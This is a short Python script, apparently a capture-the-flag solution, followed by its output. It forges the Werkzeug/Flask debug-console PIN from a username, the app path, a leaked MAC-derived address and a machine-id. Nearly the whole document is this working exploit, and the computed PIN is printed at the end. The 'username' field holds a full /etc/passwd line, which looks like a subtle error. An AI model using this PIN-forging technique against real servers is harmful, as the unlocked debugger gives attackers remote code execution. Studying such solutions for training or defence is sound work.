 1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4     'x:1000:1000::/home/flaskweb:/bin/sh',# username
5     'flask.app',
6     'Flask',
7     '/usr/local/lib/python3.7/site-packages/flask/app.py'
8 ]
9
10 private_bits = [
11     '2661741218139',# address
12     '5addd6134a2fc01254dd4383e3310549dbe213d13d7e0ff683df83b24ac5bd38'# machine-id
13 ]
14
15 h = hashlib.md5()
16 for bit in chain(probably_public_bits, private_bits):
17     if not bit:
18         continue
19     if isinstance(bit, str):
20         bit = bit.encode('utf-8')
21     h.update(bit)
22 h.update(b'cookiesalt')
23
24 cookie_name = '__wzd' + h.hexdigest()[:20]
25
26 num = None
27 if num is None:
28     h.update(b'pinsalt')
29     num = ('%09d' % int(h.hexdigest(), 16))[:9]
30
31 rv =None
32 if rv is None:
33     for group_size in 5, 4, 3:
34         if len(num) % group_size == 0:
35             rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
36                           for x in range(0, len(num), group_size))
37             break
38     else:
39         rv = num
40
41 print(rv)
273-068-398
[Finished in 0.4s]